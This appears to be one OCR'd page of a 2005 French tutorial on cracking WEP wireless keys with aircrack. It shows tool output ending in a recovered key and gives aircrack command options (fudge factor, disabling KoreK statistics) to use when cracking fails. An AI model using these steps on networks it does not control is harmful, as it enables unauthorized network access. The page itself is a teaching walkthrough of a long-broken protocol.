Tutorial crack cle wep http://www.tuto-fr.com/tutoriaux/tutorial-crack-wep-aircrack.php
aircrack - Konsole
aireplay airodump aircrack Shell
aircrack 2.2 [00:00:21] Tested 52 keys (got 2694230 IVs) KB depth byte(vote) 0 0/ 2 ██( 408) B8( 45) 63( 33) D4( 30) 40( 17) 03( 15) 1 0/ 1 16( 854) 6A( 65) F8( 30) CD( 21) 9F( 18) 7C( 15) 2 0/ 2 4E( 501) 4F( 51) 7B( 45) F8( 29) 93( 27) 61( 20) 3 0/ 1 27( 510) 0E( 30) 1E( 30) A4( 30) 17( 20) 5B( 20) 4 0/ 1 A5(1039) 76( 62) 47( 30) D4( 30) 66( 27) 68( 27) 5 0/ 1 ██( 813) B9( 66) 20( 53) C9( 45) F2( 34) 3C( 18) 6 0/ 9 53( 367) C5( 100) 9C( 96) 19( 51) 0F( 47) D4( 46) 7 0/ 1 31(1981) 3F( 74) 68( 49) 23( 30) B2( 27) 9D( 24) 8 0/ 22 F3( 186) 2C( 136) 03( 78) 57( 44) 01( 43) EC( 39) 9 0/ 20 ██( 114) 04( 90) 2D( 77) 3C( 33) 89( 27) 55( 21) 10 2/ 4 9E( 83) 19( 62) 3D( 41) 00( 33) 87( 30) A5( 27) 11 0/ 4 DE( 448) 96( 208) A5( 85) 6D( 66) 65( 43) C4( 42) 12 0/ 7 C9( 540) A9( 253) A3( 123) 79( 105) 80( 94) 7F( 64) KEY FOUND! [ ██:16:4E:27:A5:██:53:31:F3:██:9E:DE:C9 ] root@slax:/mnt/hda6# █ http://tuto-fr.com
Bingo !!!!
On s'aperçoit en comparant les 2 image celle ou l'attaque a échoué et celle réussie que l'on retrouve sensiblement les même chiffres, il suffisait donc simplement de choper plus de IVs.
Si jamais cela ne fonctionnait toujours pas, augmentez le fudge factor de aircrack en rajoutant un paramètre « -f chiffre en 2 et 10 »
Exemple :
« aircrack -x -0 *.cap *.IVs -f 4 »
Par défaut le fudge factor est à 2.
Aircrack utilise 17 type de statistiques crées par Korek.
Vous pouvez choisis de desactiver l'une d'entre elles les une apres les autres si jamais vous avez bcp de IVs mais que le crackage foire :/
Exemple :
« aircrack -x -0 *.cap *.IVs -k 4 »
« aircrack -x -0 *.cap *.IVs -k 12 » ...
On peut bien entendu combiner avec le fudge factor
Si jamais vous avez + de 3M de IVs que vous avez capturé alors qu'il y avait du trafic (bcp) et que l'attaque foire il peut y avoir plusieurs raisons :
-Le réseau a changé de clef mais bon ça vous devriez le savoir puisque vous en êtes le proprio
-Le fichier de capture est corrompu
-Vous z'avez trop pas de chance :s
...
5://Configuration de la connection :
Bon maintenant c'est bien beau vous avez la clé wep copiez la vite fait dans un fichier écrivez la 12 fois sur un papier. Ne confondez pas les 0 avec des o majuscules car le codage est hexadécimal, les seules possibilités sont 0 à 9 et A à F.
11 sur 20 17/11/2005 14:44